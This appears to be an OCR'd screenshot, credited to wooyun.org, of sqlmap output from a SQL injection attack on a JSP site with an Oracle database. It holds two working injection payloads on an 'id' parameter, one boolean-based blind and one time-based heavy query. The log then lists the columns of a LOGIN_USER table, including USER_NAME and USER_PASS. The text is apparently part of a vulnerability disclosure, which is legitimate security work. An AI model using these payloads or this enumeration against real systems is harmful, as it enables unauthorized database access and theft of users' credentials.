 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=581 AND 9545=9545

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: id=581 AND 8623=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL
_USERS T3,ALL_USERS T4,ALL_USERS T5)
---
[21:46:10] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:46:10] [INFO] fetching columns for table 'LOGIN_USER' in database 'GYXH'
[21:46:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:46:10] [INFO] retrieved: 35
[21:46:15] [INFO] retrieved: USER_REGID
[21:46:46] [INFO] retrieved: VARCHAR2
[21:47:16] [INFO] retrieved: USER_NAME
[21:47:44] [INFO] retrieved: VARCHAR2
[21:48:16] [INFO] retrieved: USER_PASS
[21:48:43] [INFO] retrieved: VARCHAR2
[21:49:16] [INFO] retrieved: ISENABLED
[21:49:43] [INFO] retrieved: NUMBER
[21:50:10] [INFO] retrieved: USER_LEVEL
[21:50:42] [INFO] retrieved: NUMBER
[21:51:08] [INFO] retrieved: ID
[21:51:16] [INFO] retrieved: NUMBER
[21:51:35] [INFO] retrieved: CANINPUT
[21:52:00] [INFO] retrieved: NUMBER
[21:52:25] [INFO] retrieved: ACCESS_LEVEL
[21:53:00] [INFO] retrieved: NUMBER
[21:53:23] [INFO] retrieved: ORDERID
[21:53:44] [INFO] retrieved: NUMBER
[21:54:09] [INFO] retrieved: VIEW_GROUP
[21:54:41] [INFO] retrieved: VARCHAR2
[21:55:12] [INFO] retrieved: INPUT_GROUP
[21:55:45] [INFO] retrieved: VARCHAR2
[21:56:18] [INFO] retrieved: INFOADMIN
www.wooyun.org